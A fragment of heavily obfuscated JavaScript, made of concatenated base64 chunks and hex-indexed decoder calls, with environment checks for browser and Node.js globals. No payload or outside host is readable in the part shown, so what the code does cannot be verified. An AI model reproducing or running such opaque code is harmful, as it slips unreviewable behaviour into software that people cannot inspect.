beicpKyhIKDB'+_0x3791171w(0x1e4)+'KScpK0goMHg2MDAsJ25EcyUnKStIKDB4N'+'TBhLCdZRlcoJykrSCgweDc1OSwnXVpwSi'+_0x3791171w(0x196)+'xLCdsciFNJykrSCgweDM0ZSwnXTAjUicp'+'K0goMHg0OGIsJ05kOGknKStIKDB4MzA5L'+'CdeNylBJykrSCgweDQ0NCwnWWtebicpK0'+'goMHgyNGIsJ1AzUW8nKStIKDB4MmIxLCd'+_0x3791171w(0x292)+_0x3791171w(0x1c2)+'UlwJykrSCgweDQ0ZiwnKlVJcCcpK0goMH'+'g2MWYsJ3o2clAnKStIKDB4M2VlLCdTb1t'+'6JykrSCgweDI5OSwnJTdqcycpK0goMHgy'+_0x3791171w(0x163)+_0x3791171w(0x1fb)+'ksJzlrRXgnKStIKDB4NzQyLCchcGpOJyk'+'rSCgweDE1ZiwnYkZNRScpK0goMHgxMjAs'+_0x3791171w(0x1fa)+'CgweDE0MiwnT3RaKicpK0goMHg0MjIsJ1'+'VqNUgnKStIKDB4NjRjLCdPZFBDJykrSCg'+_0x3791171w(0x12d)+'RnknKStIKDB4MmI3LCdzXll2JykrSCgwe'+_0x3791171w(0x106)+'wnKStIKDB4')+(_0x3791171w(0x330)+'ycpK0goMHg2ZjUsJ1U5W08nKStIKDB4Mj'+'IwLCdAZXFJJykrSCgweDIxYiwnKlVJcCc'+'pK0goMHgzYzQsJ3BXOFQnKStIKDB4NGM3'+'LCdwVzhUJykrSCgweDNkYiwnMjAjKScpK'+'0goMHg1NWMsJzFJRnknKStIKDB4NDZiLC'+'dtJE0kJykrSCgweGFiLCdmb1dAJykrSCg'+_0x3791171w(0x210)+'I2onKStIKDB4NWVmLCdsciFNJykrSCgwe'+_0x3791171w(0x1ba)+_0x3791171w(0x174)+'0YSwnWUZXKCcpK0goMHg0MDgsJ0BlcUkn'+_0x3791171w(0x226)+'SwnNkVbVicpK0goMHgyYWQsJyU3anMnKS'+'tIKDB4MzZlLCc2RVtWJykrSCgweDIzZiw'+'nWUZXKCcpK0goMHg2ZTgsJ11acEonKStI'+'KDB4MzJiLCdtJE0kJykrSCgweDM2MSwnV'+'TlbTycpK0goMHgzODYsJ25EcyUnKStIKD'+'B4NDFiLCduRHMlJykrSCgweDI4ZCwneXk'+'1UCcpK0goMHg1ZTgsJ2RJeSQnKStIKDB4'+'NzM0LCdsKXV2JykrSCgweDQwOSwnWFEhc'+'icpK0goMHgzOGQsJ1VqNUgnKStIKDB4Mz'+_0x3791171w(0x199)+_0x3791171w(0x1b6)+'J1Zyc2snKStIKDB4OGQsJ1lBKVUnKStIK'+'DB4NjFiLCclN2pzJykrSCgweDQ2OCwnbH'+'IhTScpK0goMHgyYzcsJ1hRIXInKStIKDB'+'4NTczLCchcGpOJykrSCgweDM5ZSwnXjcp'+_0x3791171w(0x100)+'jExLCdVajVIJykrSCgweDNkOCwnXTAjUi'+'cpK0goMHg3')+('NmQsJ2xzV2gnKStIKDB4NDEwLCdsKXV2J'+'ykrSCgweDE4ZCwnTmQ4aScpK0goMHg0MT'+'UsJypGXjEnKStIKDB4NDRiLCchcGpOJyk'+'rSCgweDRhZSwneHNvNicpK0goMHhiNCwn'+_0x3791171w(0x136)+'DB4Mjc3LCd6NnJQJykrSCgweDI5MywnKm'+'VMRicpK0goMHg1MDgsJ10wI1InKStIKDB'+'4NzNjLCduRHMlJykrSCgweDM1MCwnWUEp'+_0x3791171w(0x322)+'zU2LCdzUHFzJykrSCgweDZlNCwnc15Zdi'+'cpK0goMHgyNWYsJyFwak4nKStIKDB4MWI'+'xLCdQM1FvJykrSCgweDlmLCdzXll2Jykr'+'SCgweDcyYywnIXRYbCcpK0goMHg1OGYsJ'+'0U3WGMnKStIKDB4M2RkLCdwVzhUJykrSC'+_0x3791171w(0x238)+_0x3791171w(0x1c5)+'eDI4MiwncFc4VCcpK0goMHg2YWIsJ3o2c'+'lAnKStIKDB4NmJjLCdsKXV2JykrSCgweD'+'Q5MiwneXk1UCcpK0goMHg2Y2UsJyplTEY'+'nKStIKDB4NzVlLCdkSXkkJykrSCgweDc0'+'OCwnOWtFeCcpK0goMHg3M2IsJypHI2onK'+'StIKDB4MzNlLCchdFhsJykrSCgweDNmOS'+_0x3791171w(0x165)+'IKDB4MTk2LCdAZXFJJykrSCgweDFlOSwn'+'MjAjKScpK0goMHg0ZGQsJ2dGWksnKStIK'+'DB4MTI5LCdVOVtPJykrSCgweDYxNCwnOW'+_0x3791171w(0x26f)+_0x3791171w(0x1d1)+'JykrSCgweDJmYywnSHZeMCcpK0goMHgyY'+'mIsJ3o2clAnKStIKDB4ZjEsJ0h2XjAnKS'+'tIKDB4MTdk')+('LCdzUHFzJykrSCgweDRhNSwnIXRYbCcpK'+_0x3791171w(0x1be)+_0x3791171w(0x203)+'oMHg0NzUsJypVSXAnKStIKDB4MTA1LCdV'+'OVtPJykrSCgweDVkZiwnVWo1SCcpK0goM'+'Hg3MGIsJ0U3WGMnKStIKDB4NTcyLCdtJE'+_0x3791171w(0xfe)+'zZTYsJ09kUEMnKStIKDB4ZDUsJyU3anMn'+_0x3791171w(0x2d3)+_0x3791171w(0x2fb)+'tIKDB4Mjk2LCdCWUI2JykrSCgweDJhMyw'+'nWUZXKCcpK0goMHg1M2QsJ3NeWXYnKStI'+'KDB4NTQ4LCchcGpOJykrSCgweDQ4NywnZ'+'m9XQCcpK0goMHgzODUsJ0JZQjYnKStIKD'+'B4MTI4LCd4W3dxJykrSCgweDQzNCwnWUE'+'pVScpK0goMHgzMTMsJ1AzUW8nKStIKDB4'+'NzE4LCdTb1t6JykrSCgweDQ5MCwnXTAjU'+'icpK0goMHg1ZjEsJ2dGWksnKStIKDB4Mj'+'ZiLCdsKXV2JykrSCgweDFlNywnXTAjUic'+'pK0goMHg3NzQsJ1VqNUgnKStIKDB4NmY3'+'LCdmb1dAJykrSCgweDRiMSwnMjAjKScpK'+'0goMHgyMmIsJ1lrXm4nKStIKDB4MWY2LC'+'dZQSlVJykrSCgweDRlZCwnVnJzaycpK0g'+'oMHg0MTcsJ10wI1InKStIKDB4NzE5LCch'+'dFhsJykrSCgweDE1NCwnVTlbTycpK0goM'+'HgxZjksJyU3anMnKStIKDB4NDhlLCcyMC'+_0x3791171w(0x32f)+'0OTEsJ3NeWXYnKStIKDB4OGIsJ3l5NVAn'+'KStIKDB4NjdlLCdVOVtPJykrSCgweDUzO'+'SwnKkZeMScpK0goMHg1NjgsJyU3anMnKS'+'tIKDB4NmEy')+('LCdVOVtPJykrSCgweDZlMywnVTlbTycpK'+_0x3791171w(0x1e7)+'c2RVtWJykrSCgweDRjYywnOWtFeCcpK0g'+'oMHg2ZDQsJ3o2clAnKStIKDB4NTJmLCdd'+'WnBKJykrSCgweDYxNiwnQGVxSScpK0goM'+'Hg0OGMsJzIwIyknKStIKDB4M2I0LCdZRl'+_0x3791171w(0x246)+'hOSwnU29beicpK0goMHgzN2IsJ11acEon'+'KStIKDB4NDIxLCcqVUlwJykrSCgweDFjZ'+_0x3791171w(0x294)+'tIKDB4Njg2LCdCWUI2JykrSCgweDQ0OCw'+'nOWtFeCcpK0goMHg3MjUsJyF0WGwnKStI'+'KDB4NTk1LCchdFhsJykrSCgweDZkYiwnZ'+'m9XQCcpK0goMHgyYWYsJyplTEYnKStIKD'+'B4M2YwLCc5Wk4oJykpKyhIKDB4NWI1LCd'+_0x3791171w(0x256)+_0x3791171w(0x2cd)+'k1FJykrSCgweDRjMiwnMUlGeScpK0goMH'+_0x3791171w(0x2b3)+'qJykrSCgweDI1MCwneFt3cScpK0goMHgx'+'YzIsJylRMGwnKStIKDB4OGMsJ1lrXm4nK'+_0x3791171w(0x2e3)+'dsKXV2JykrSCgweDMxZCwnVnJzaycpK0g'+'oMHg1MWMsJypHI2onKStIKDB4MjZlLCdk'+_0x3791171w(0x336)+'Hg1YTYsJyU3anMnKStIKDB4MTNlLCdnRl'+'pLJykrSCgweDJjZSwnQGVxSScpK0goMHg'+'xMjcsJ2RJeSQnKStIKDB4NWU2LCdZQSlV'+'JykrSCgweDMzMiwnKlVJcCcpK0goMHgxZ'+'jcsJ1VqNUgnKStIKDB4NTE5LCc2RVtWJy'+'krSCgweGZk')+(_0x3791171w(0x11a)+'0goMHgxZDcsJ05kOGknKStIKDB4M2E3LC'+'dzUHFzJykrSCgweDUxNCwnc1BxcycpK0g'+'oMHgzYWUsJ2wpdXYnKStIKDB4NWY2LCdV'+'ajVIJykrSCgweDZhZiwnXjcpQScpK0goM'+'HgzMDcsJ25EcyUnKStIKDB4MWIyLCdwVz'+'hUJykrSCgweDU3OSwnVTlbTycpK0goMHg'+_0x3791171w(0x175)+_0x3791171w(0x197)+'jAsJ1lBKVUnKStIKDB4MTE5LCcqZUxGJy'+'krSCgweDNjZSwnVnJzaycpK0goMHg1ZGU'+'sJ3o2clAnKStIKDB4NzU3LCclN2pzJykr'+_0x3791171w(0x2f2)+'3NQcXMnKStIKDB4MzkwLCchdFhsJykrSC'+'gweDE0OCwnVTlbTycpK0goMHgyNmYsJ1U'+'5W08nKStIKDB4NWQ2LCdzUHFzJykrSCgw'+'eDYxNywnWUEpVScpK0goMHhhYywnIXRYb'+'CcpK0goMHgyMmEsJ1NvW3onKStIKDB4MW'+'Q4LCdZa15uJykrSCgweDMyZiwnWUEpVSc'+'pK0goMHg2ZjAsJ2ZvV0AnKStIKDB4NjBl'+'LCd6NnJQJykrSCgweDNjMywnbHNXaCcpK'+'0goMHg2M2EsJzIwIyknKStIKDB4MjE0LC'+'d6NnJQJykrSCgweDM0MSwnSHZeMCcpK0g'+'oMHg1MzIsJ1NvW3onKStIKDB4NWJmLCdd'+_0x3791171w(0x188)+'HgxYTMsJ2RJeSQnKStIKDB4NTAyLCdCWU'+_0x3791171w(0x180)+'xZDYsJ1NvW3onKStIKDB4YTQsJ2xyIU0n'+'KStIKDB4NjkxLCdnRlpLJykrSCgweDM3M'+'iwnbkRzJScpK0goMHg4NiwnejZyUCcpK0'+'goMHgyMjYs')+('JyF0WGwnKStIKDB4NDNmLCdKUlN2JykrS'+'CgweDMzZiwnIXRYbCcpK0goMHgzZGEsJ0'+'U3WGMnKStIKDB4MzU5LCdZQSlVJykrSCg'+'weDY1YSwnWUZXKCcpK0goMHhjYiwneXk1'+_0x3791171w(0x152)+_0x3791171w(0x1d8)+_0x3791171w(0x14b)+'iLCcqRl4xJykrSCgweDQ4NCwnKmVMRicp'+_0x3791171w(0x266)+'CdOZDhpJykrSCgweDMxYywnJTdqcycpK0'+_0x3791171w(0x110)+'sc1doJykrSCgweDJmMCwnMjAjKScpK0go'+'MHg0MWMsJ2xyIU0nKStIKDB4NjZkLCdsK'+'XV2JykrSCgweDFjOSwneHNvNicpK0goMH'+'gzYmEsJ1hRIXInKStIKDB4NjU3LCdmb1d'+'AJykrSCgweDNlZCwneFt3cScpK0goMHgx'+'ZDMsJ0BlcUknKStIKDB4MjkxLCduRHMlJ'+'ykrSCgweDIwYywnOVpOKCcpK0goMHgzNT'+_0x3791171w(0x1b9)+'rSCgweDZkMiwnKmVMRicpK0goMHg1ZWMs'+'J2RJeSQnKStIKDB4NWM3LCddWnBKJykrS'+'CgweDY5OCwnRTdYYycpK0goMHgzZTcsJ1'+'lGVygnKStIKDB4M2M1LCdAZXFJJykrSCg'+'weDM0YywnZ0ZaSycpK0goMHhkYSwnWFEh'+'cicpK0goMHg0ODAsJzFJRnknKStIKDB4N'+_0x3791171w(0x112)+'cpK0goMHgzM2MsJ09kUEMnKStIKDB4MWY'+_0x3791171w(0x20c)+_0x3791171w(0x300)+_0x3791171w(0xfc)+'goMHgzOTcs')+('J05kOGknKStIKDB4ODcsJyU3anMnKStIK'+'DB4YzEsJ2xyIU0nKStIKDB4MTBmLCdYUS'+'FyJykrSCgweGI4LCcyMCMpJykrSCgweDc'+'wZiwnXVpwSicpK0goMHg2ZjIsJ2g4ZHcn'+_0x3791171w(0x1ff)+_0x3791171w(0x235)+'tIKDB4MzE0LCddMCNSJykrSCgweDViYSw'+_0x3791171w(0x2dd)+'KDB4NWQ3LCdPdFoqJykrSCgweDVkNCwnW'+'UEpVScpK0goMHgxMGUsJ2xyIU0nKStIKD'+'B4MWU4LCdkSXkkJykrSCgweDIwYSwnVTl'+_0x3791171w(0x280)+'MzUxLCddMCNSJykrSCgweDQwYiwnKlVJc'+'CcpK0goMHg3MGQsJ2xzV2gnKStIKDB4MT'+'A0LCdZQSlVJykrSCgweDY3MCwnSHZeMCc'+'pK0goMHg3NTAsJyF0WGwnKStIKDB4NjBi'+'LCcqRl4xJykrSCgweDM4MiwnXTAjUicpK'+'0goMHgyMjksJ3NQcXMnKStIKDB4OGYsJy'+'Fwak4nKStIKDB4NzZlLCdsKXV2JykrSCg'+_0x3791171w(0x14d)+'MGwnKStIKDB4Mjc5LCd4W3dxJykrSCgwe'+_0x3791171w(0x2b1)+'8nKStIKDB4NjNmLCddWnBKJykrSCgweDY'+'xZCwnaDhkdycpK0goMHg1M2MsJypHI2on'+'KStIKDB4NTBkLCdmb1dAJykrSCgweDFkN'+'CwnWUEpVScpK0goMHgxM2MsJ25EcyUnKS'+_0x3791171w(0x1f1)+'nMjAjKScpK0goMHg2Y2IsJ1lrXm4nKStI'+'KDB4NDcwLCchdFhsJykrSCgweDE3ZiwnJ'+'TdqcycpK0goMHgzZDksJ0U3WGMnKStIKD'+'B4NmMyLCch')+('dFhsJykrSCgweDE0YSwnVnJzaycpK0goM'+_0x3791171w(0x33c)+'MnKStIKDB4ZDAsJypGXjEnKStIKDB4NWU'+'0LCchcGpOJykrSCgweDM2NiwnRTdYYycp'+_0x3791171w(0x2d6)+'CduRHMlJykrSCgweDc2MiwnWFEhcicpK0'+'goMHg2NmYsJ3hbd3EnKStIKDB4NDYzLCc'+_0x3791171w(0x20b)+'MHgyZWUsJzlrRXgnKStIKDB4MWJhLCdeN'+'ylBJykrSCgweDU5MSwnZEl5JCcpK0goMH'+'g2ODUsJ143KUEnKStIKDB4YTIsJ143KUE'+'nKStIKDB4MjczLCc5a0V4JykrSCgweDU2'+'MCwnYkZNRScpK0goMHgxZjIsJ0pSU3YnK'+'StIKDB4YTcsJ3hbd3EnKStIKDB4NGZjLC'+'c2RVtWJykrSCgweDUwMywnQGVxSScpK0g'+'oMHg1MGUsJyplTEYnKStIKDB4NmIxLCdz'+'Xll2JykrSCgweDkxLCdIdl4wJykrSCgwe'+'DE0YywnT3RaKicpK0goMHgyMjMsJ2dGWk'+'snKStIKDB4MWUyLCdtJE0kJykrSCgweDM'+'yMiwnUDNRbycpK0goMHg1NTYsJ2xzV2gn'+'KStIKDB4MTExLCdoOGR3JykrSCgweDUyZ'+'Swnc1BxcycpK0goMHg1MGIsJ09kUEMnKS'+_0x3791171w(0x2a9)+'3LCc2RVtWJykrSCgweGFkLCchdFhsJykr'+_0x3791171w(0x2b9)+'3hbd3EnKStIKDB4NjRhLCdPZFBDJykrSC'+'gweGM0LCchcGpOJykrSCgweDQ3MywnKmV'+'MRicpK0goMHg2ZjYsJyU3anMnKStIKDB4'+_0x3791171w(0x2c7)+'icpK0goMHg0YzQsJ0U3WGMnKStIKDB4Mz'+'k0LCcyMCMp')+('JykrSCgweDc0NCwnWFEhcicpK0goMHgzM'+'jgsJ1lBKVUnKStIKDB4NDdlLCcqRyNqJy'+'krSCgweDFhMSwnRTdYYycpK0goMHgxNTA'+'sJ20kTSQnKStIKDB4NjA5LCdnRlpLJykr'+_0x3791171w(0x1bb)+_0x3791171w(0x2f8)+'gweDMyMSwnOVpOKCcpK0goMHg1M2IsJ2w'+'pdXYnKStIKDB4MzliLCdFN1hjJykrSCgw'+'eDIxYywnbSRNJCcpK0goMHg0YjgsJ0h2X'+_0x3791171w(0x2d7)+_0x3791171w(0x117)+_0x3791171w(0x1de)+'YSwnKmVMRicpK0goMHg0YWEsJ10wI1InK'+_0x3791171w(0x1f2)+_0x3791171w(0x23f)+'oMHg1MDcsJ09kUEMnKStIKDB4NjQ3LCdz'+_0x3791171w(0x13f)+'HgyYTgsJ3hzbzYnKStIKDB4YzUsJ3BXOF'+_0x3791171w(0x124)+'3YSwnaDhkdycpK0goMHgzZmUsJ20kTSQn'+'KStIKDB4MmM5LCcpUTBsJykrSCgweDRmY'+_0x3791171w(0xfb)+'goMHg1N2EsJ11acEonKStIKDB4MmQ3LCc'+'hdFhsJykrSCgweDIwNSwnWFEhcicpK0go'+_0x3791171w(0x1f7)+'UxGJykrSCgweDM4ZiwnZEl5JCcpK0goMH'+'g1N2QsJ2dGWksnKStIKDB4NzNhLCdeNyl'+'BJykrSCgweGFhLCcqRyNqJykrSCgweDFk'+'ZSwnMUlGeScpK0goMHgzMTgsJ2xyIU0nK'+_0x3791171w(0x2c4)+'wnVnJzaycp')+('K0goMHgyMjUsJ2dGWksnKStIKDB4ZjgsJ'+'3l5NVAnKStIKDB4NDYwLCdzUHFzJykrSC'+'gweDZlZiwnZEl5JCcpK0goMHgxOTEsJ2x'+'yIU0nKStIKDB4NWQ1LCdoOGR3JykrSCgw'+'eDYwNSwnQllCNicpK0goMHg0NjUsJ2g4Z'+'HcnKStIKDB4MWE3LCd5eTVQJykrSCgweD'+'Q4ZiwnVnJzaycpK0goMHgxYmUsJ1VqNUg'+_0x3791171w(0x119)+_0x3791171w(0x321)+'StIKDB4NWFlLCdFN1hjJykrSCgweDRjYi'+'wnT2RQQycpK0goMHgyM2MsJypVSXAnKSt'+_0x3791171w(0x155)+'XTAjUicpK0goMHgxMTYsJ0U3WGMnKStIK'+'DB4NDlhLCdnRlpLJykrSCgweGQ5LCdTb1'+'t6JykrSCgweDVkYiwnQGVxSScpK0goMHg'+'1NzgsJ1Zyc2snKStIKDB4NmZmLCdmb1dA'+'JykrSCgweDRhMywnKmVMRicpK0goMHg0Z'+'DgsJ1Zyc2snKStIKDB4NDJmLCdAZXFJJy'+'krSCgweDc2MSwnWUEpVScpK0goMHg2NmE'+_0x3791171w(0x1dc)+'SCgweDEwZCwnIXBqTicpK0goMHg2MjgsJ'+'3NQcXMnKStIKDB4MTEwLCdOZDhpJykrSC'+'gweDcyZCwnXTAjUicpK0goMHhjZiwnMUl'+'GeScpK0goMHgxMGIsJ2RJeSQnKStIKDB4'+'MWU0LCcyMCMpJykrSCgweDNmYSwnWUZXK'+'CcpK0goMHg1M2YsJypVSXAnKStIKDB4Nm'+'U2LCclN2pzJykrSCgweDJhNywnIXBqTic'+_0x3791171w(0x2e5)+'LCcqZUxGJykrSCgweDY2OSwnbkRzJScpK'+_0x3791171w(0x23b)+'dwVzhUJykr')+('SCgweDNiOSwnSHZeMCcpK0goMHgxZmYsJ'+_0x3791171w(0x289)+_0x3791171w(0x21a)+'2XjAnKStIKDB4MzE2LCchdFhsJykrSCgw'+'eGIxLCcqRl4xJykrSCgweDY1NCwnbCl1d'+_0x3791171w(0x177)+_0x3791171w(0x1e8)+'pK0goMHg5NywnT2RQQycpK0goMHg2M2Qs'+'J2dGWksnKStIKDB4NDJkLCdsKXV2JykrS'+'CgweDVhYywnWWtebicpK0goMHg0YjMsJy'+'Fwak4nKStIKDB4NjY3LCddWnBKJykrSCg'+'weDU3MSwnMjAjKScpK0goMHgyZmIsJ090'+'WionKStIKDB4NTVlLCc2RVtWJykrSCgwe'+'DZiZCwnT3RaKicpK0goMHg1MjIsJ2JGTU'+'UnKStIKDB4MzhhLCcpUTBsJykrSCgweDV'+'iNCwnWUEpVScpK0goMHg0NzYsJypVSXAn'+'KStIKDB4NDU1LCcxSUZ5JykrSCgweDY0M'+'SwnT2RQQycpK0goMHg1NWQsJypHI2onKS'+_0x3791171w(0x200)+'nYkZNRScpK0goMHg1MjUsJypHI2onKStI'+'KDB4NjBhLCddMCNSJykrSCgweDRhOSwnX'+_0x3791171w(0x241)+'B4NjM3LCdPZFBDJykrSCgweDIzMiwnKlV'+_0x3791171w(0x20d)+'NDQwLCclN2pzJykrSCgweDIzZSwneXk1U'+_0x3791171w(0x333)+'UsJ1lGVygnKStIKDB4NmVkLCd5eTVQJyk'+'rSCgweGY3LCdkSXkkJykrSCgweGZlLCc5'+'Wk4oJykrSCgweDExZiwnNkVbVicpK0goM'+_0x3791171w(0x318)+'4wJykrSCgw')+('eDI5NywnbkRzJScpK0goMHg0ODgsJ3hzb'+'zYnKStIKDB4MmY2LCdiRk1FJykrSCgweD'+'U3ZiwnZm9XQCcpK0goMHgzYWMsJ2g4ZHc'+'nKStIKDB4M2RjLCcqRl4xJykrSCgweDRh'+'YywnOWtFeCcpK0goMHgyNzgsJ1NvW3onK'+'StIKDB4NDA2LCdoOGR3JykrSCgweDNlMS'+'wnZEl5JCcpK0goMHgxN2MsJ0h2XjAnKSt'+'IKDB4MjA0LCdPZFBDJykrSCgweGJkLCdk'+'SXkkJykrSCgweDU5MCwneHNvNicpK0goM'+'Hg0M2IsJyFwak4nKStIKDB4NzBhLCdwVz'+_0x3791171w(0x148)+'zNWYsJypHI2onKStIKDB4NWIzLCcqRl4x'+'JykrSCgweDQzNiwnbSRNJCcpK0goMHgzN'+'zMsJzlrRXgnKStIKDB4YjcsJ2xzV2gnKS'+_0x3791171w(0x236)+'naDhkdycpK0goMHg2MzksJ0pSU3YnKStI'+'KDB4NGRiLCdPZFBDJykrSCgweDM2MywnO'+_0x3791171w(0x343)+'g3NzYsJ11acEonKStIKDB4NjRmLCdKUlN'+_0x3791171w(0x156)+'ZjksJ2g4ZHcnKSsnWScpLGNbSCgweDU0O'+'SwnXTAjUicpXT1IKDB4NmFlLCdFN1hjJy'+'krSCgweDY2NCwnOVpOKCcpKyduZycsY1t'+'IKDB4ZjMsJ2RJeSQnKV09ZnVuY3Rpb24o'+'byxwLHEscyx0LHUsdix3LHgseSx6KXtyZ'+'XR1cm4gbyhwLHEscyx0LHUsdix3LHgseS'+'x6KTt9LGNbSCgweDUwNCwnWUZXKCcpXT1'+'mdW5jdGlvbihvLHApe3JldHVybiBvfHxw'+_0x3791171w(0x1eb)+'mN0aW9uKG8scCxxLHMsdCx1LHYpe3JldH'+'VybiBvKHAs')+('cSxzLHQsdSx2KTt9LGNbSCgweDViOCwnM'+'UlGeScpXT1mdW5jdGlvbihvLHAscSxzLH'+'Qpe3JldHVybiBvKHAscSxzLHQpO30sY1t'+'IKDB4NmVhLCchdFhsJyldPWZ1bmN0aW9u'+'KG8scCl7cmV0dXJuIG98fHA7fSxjW0goM'+'Hg2YzgsJ2xzV2gnKV09SCgweGQ0LCdCWU'+'I2JykrSCgweDExOCwnZ0ZaSycpK0goMHg'+_0x3791171w(0x184)+'LCdVajVIJyldPUgoMHgyM2IsJ0h2XjAnK'+'StIKDB4MzRmLCdmb1dAJykrSCgweDc1Zi'+'wnc1BxcycpK0goMHg1N2UsJ1lBKVUnKSx'+'jW0goMHg1NTcsJypVSXAnKV09SCgweDFh'+_0x3791171w(0x1e0)+'StIKDB4MjQ5LCdeNylBJykrSCgweDcwYy'+_0x3791171w(0x30f)+'eWXYnKV09SCgweDIwZCwneHNvNicpK0go'+'MHg1Y2QsJ1hRIXInKStIKDB4NjdhLCcqZ'+_0x3791171w(0x161)+'gxNmMsJzZFW1YnKSxjW0goMHg0YmQsJ3o'+'2clAnKV09ZnVuY3Rpb24obyxwLHEscyx0'+'LHUsdix3LHgseSx6KXtyZXR1cm4gbyhwL'+_0x3791171w(0x275)+_0x3791171w(0x11d)+'vLHAscSl7cmV0dXJuIG8ocCxxKTt9O3Zh'+'ciBkPWMsZT1mdW5jdGlvbigpe3ZhciBvP'+'SEhW107cmV0dXJuIGZ1bmN0aW9uKHAscS'+'l7dmFyIHM9bz9mdW5jdGlvbigpe3ZhciB'+'JPV8weDI0MTA0MTdkO2lmKHEpe3ZhciB0'+_0x3791171w(0x224)+'3VtZW50cyk7cmV0dXJuIHE9bnVsbCx0O3'+'19OmZ1bmN0')+(_0x3791171w(0x2a5)+'30oKTtmdW5jdGlvbiBmKG8scCl7dmFyIE'+'o9SCxxPXt9O3FbSigweDEwYywnaDhkdyc'+'pXT1kW0ooMHg2YWQsJ0U3WGMnKV0scVtK'+'KDB4NWM0LCchdFhsJyldPWZ1bmN0aW9uK'+'HUsdil7dmFyIEs9SjtyZXR1cm4gZFtLKD'+'B4NjM0LCd6NnJQJyldKHUsdik7fSxxW0o'+'oMHg1YWYsJ20kTSQnKV09ZFtKKDB4MWUz'+_0x3791171w(0x325)+'ycpXT1mdW5jdGlvbih1LHYpe3ZhciBMPU'+'o7cmV0dXJuIGRbTCgweDI1YywneXk1UCc'+'pXSh1LHYpO30scVtKKDB4NjU4LCduRHMl'+'JyldPWRbSigweGIzLCd5eTVQJyldLHFbS'+'igweDZhYywnbHNXaCcpXT1mdW5jdGlvbi'+_0x3791171w(0x1ea)+'weDE5NywnZ0ZaSycpXSh1LHYpO30scVtK'+'KDB4NzMxLCdOZDhpJyldPWRbSigweDQ2Z'+'CwnbkRzJScpXSxxW0ooMHgxNmQsJ3NQcX'+_0x3791171w(0x1b2)+'KO3JldHVybiBkW04oMHg2YWEsJ1AzUW8n'+'KV0odSx2KTt9LHFbSigweDYzMSwnKkcja'+'icpXT1mdW5jdGlvbih1KXt2YXIgTz1KO3'+'JldHVybiBkW08oMHg1YzEsJ2JGTUUnKV0'+'odSk7fSxxW0ooMHg0NTYsJylRMGwnKV09'+'ZnVuY3Rpb24odSx2LHcpe3ZhciBQPUo7c'+_0x3791171w(0x2fd)+'h1LHYsdyk7fSxxW0ooMHg0ZjgsJ3NeWXY'+_0x3791171w(0x2bb)+'ZXR1cm4gZFtRKDB4MTYwLCc2RVtWJyldK'+'HUpO30scVtKKDB4NmE3LCcpUTBsJyldPW'+'Z1bmN0aW9u')+('KHUsdil7dmFyIFI9SjtyZXR1cm4gZFtSK'+'DB4MjdmLCdZQSlVJyldKHUsdik7fSxxW0'+'ooMHgzMzQsJyplTEYnKV09ZnVuY3Rpb24'+'odSx2KXt2YXIgUz1KO3JldHVybiBkW1Mo'+'MHgxNTksJzZFW1YnKV0odSx2KTt9O3Zhc'+'iBzPXE7Zm9yKHZhciB0IGluIG8paWYoZF'+'tKKDB4NTQ3LCdIdl4wJyldKHRbSigweDR'+'iZSwnQGVxSScpKydoJ10scCkmJmZ1bmN0'+_0x3791171w(0x2b7)+_0x3791171w(0x189)+'Rpb24oKXt2YXIgVT1ULHk9e307eVtVKDB'+_0x3791171w(0x2f9)+_0x3791171w(0x28f)+'jliLCcpUTBsJyldKHR5cGVvZiB3aW5kb3'+_0x3791171w(0x2be)+'kb3c6c1tVKDB4MWY4LCc2RVtWJyldKHR5'+'cGVvZiBwcm9jZXNzLHNbVSgweDVmMywnX'+'jcpQScpXSkmJnNbVSgweDY5YiwnXVpwSi'+'cpXSh0eXBlb2YgcmVxdWlyZSxzW1UoMHg'+_0x3791171w(0x12f)+'bSRNJCcpXSh0eXBlb2YgZ2xvYmFsLHNbV'+'SgweDExMiwneHNvNicpXSk/Z2xvYmFsOn'+_0x3791171w(0x2dc)+'sQz1uZXcgQVsoVigweDE1ZSwnWFEhcicp'+'KSsncCddKHpbVigweDViMSwneHNvNicpX'+'Sk7cmV0dXJuIUNbVigweDU2OSwnbHIhTS'+'cpXSh3KTt9O3JldHVybiBzW1UoMHgyNTI'+_0x3791171w(0x1cb)+'LCdKUlN2JyldKHcpO2Zvcih2YXIgeD0we'+'DI7c1tUKDB4NTU4LCchdFhsJyldKHgsdl'+_0x3791171w(0x2eb))+(_0x3791171w(0x146)+'CgweDQxMSwnSHZeMCcpXSh1W1QoMHg2ZT'+'ksJypHI2onKStUKDB4MTIyLCd5eTVQJyl'+_0x3791171w(0x31a)+'ZXR1cm47cmV0dXJuIDB4MTt9KHQsYXJnd'+'W1lbnRzKSlyZXR1cm4gb1t0XTt9ZnVuY3'+_0x3791171w(0x213)+_0x3791171w(0x1d4)+_0x3791171w(0x1aa)+_0x3791171w(0x109)+'coMHg2ZDYsJyplTEYnKV09ZnVuY3Rpb24'+_0x3791171w(0x2f4)+_0x3791171w(0x221)+'ygweDZkZSwnIXBqTicpXT1mdW5jdGlvbi'+_0x3791171w(0x340)+'weDM1YiwnTmQ4aScpXSh1LHYpO30scFtX'+'KDB4MmMzLCdeNylBJyldPWZ1bmN0aW9uK'+'HUsdil7dmFyIGEwPVc7cmV0dXJuIGRbYT'+_0x3791171w(0x2cc)+'hciBxPXAscz1uZXcgUmVnRXhwKGRbVygw'+'eDNiYiwncFc4VCcpXSwnZycpLHQ9ZFtXK'+_0x3791171w(0x11e)+'5EcyUnKSsnY2UnXShzLCcnKSxzPWRbVyg'+'weDMxOSwnaDhkdycpXShidG9hLG8pW1co'+'MHgxY2MsJ0U3WGMnKV0oJz0nLDB4NClbV'+'ygweDc2MywnWUZXKCcpXSgnLicpW1coMH'+'g3ZiwnQGVxSScpXSgnJylbVygweGJmLCd'+'CWUI2JykrJ3NlJ10oKVtXKDB4MTU2LCc5'+'Wk4oJyldKCcnKSxvPXNbVygweDI3NCwnZ'+_0x3791171w(0x311)+'Z1bmN0aW9u')+('KHUpe3ZhciBhMT1XO3JldHVybiBTdHJpb'+'mdbYTEoMHg0MWQsJ09kUEMnKSthMSgweD'+_0x3791171w(0x22b)+'3NGMsJ09kUEMnKV0ocVthMSgweDJjZCwn'+_0x3791171w(0x2a3)+_0x3791171w(0x267)+'ExKDB4NmU5LCcqRyNqJykrYTEoMHg3MTA'+'sJyF0WGwnKV0oMHgwKSwweGQpKT91OnFb'+'YTEoMHgzNmIsJ1lrXm4nKV0odSwweDFhK'+_0x3791171w(0x1d3)+'YxOCwnUDNRbycpXSwnZycpO3JldHVybiB'+'kW1coMHg1OGQsJ1lGVygnKV0oZFtXKDB4'+'MzNkLCdzUHFzJyldKGRbVygweDc1OCwnY'+'kZ